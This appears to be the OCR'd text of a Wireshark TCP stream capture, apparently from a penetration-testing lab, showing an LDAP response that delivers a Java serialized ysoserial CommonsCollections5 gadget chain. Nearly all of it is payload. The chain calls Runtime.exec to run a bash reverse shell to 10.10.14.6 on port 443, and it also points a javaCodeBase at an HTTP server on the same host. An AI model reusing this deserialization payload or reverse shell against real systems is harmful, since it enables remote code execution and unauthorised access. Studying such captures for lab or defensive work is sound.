 Wireshark · Follow TCP Stream (tcp.stream eq 1) · tun0 (as superuser)
0....`........0....a.
......0F...c$. file
..
.............objectClass0...0...2.16.840.1.113730.3.4.20......d.....file0..u0.....javaSerializ
edData1...........sr..javax.management.BadAttributeValueExpException....c-F@...L..valt..Ljava/
lang/Object;xr..java.lang.Exception...>.;.....xr..java.lang.Throwable..
5'9w.....L..causet..Ljava/lang/Throwable;L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;L..suppressedExceptionst..Ljava/util/
List;xpq.~..pur..
[Ljava.lang.StackTraceElement;.F*<<."9...xp....sr..java.lang.StackTraceElementa
..&6.....B..formatI.
lineNumberL..classLoaderNameq.~..L..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~..L.
moduleNameq.~..L.
moduleVersionq.~..xp....Jt..appt.&ysoserial.payloads.CommonsCollections5t..CommonsCollections5
.javat. getObjectppsq.~......,q.~.
q.~..q.~..q.~..ppsq.~......1q.~.
t..ysoserial.GeneratePayloadt..GeneratePayload.javat..mainppsr..java.util.Collections$EmptyLis
tz...<......xpxsr.4org.apache.commons.collections.keyvalue.TiedMapEntry....
9......L..keyq.~..L..mapt..Ljava/util/
Map;xpt..foosr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/
commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-
[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.
iConstantq.~..xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.
InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNameq.~..
[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t.
getMethoduq.~./....vr..java.lang.String...8z;.B...xpvq.~./sq.~.
(uq.~.,....puq.~.,....t..invokeuq.~./....vr..java.lang.Object...........xpvq.~.,sq.~.
(uq.~.,....ur..[Ljava.lang.String;..V...{G...xp....t. /bin/basht..-ct.'bash -i >& /dev/tcp/
10.10.14.6/443 0>&1t..execuq.~./....vq.~.@sq.~.$sr..java.lang.Integer.......
8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........xx0)..javaCodeBase1...http://
10.10.14.6:8180/0..
javaClassName1...foo0....e.
......0"...B...0...2.16.840.1.113730.3.4.2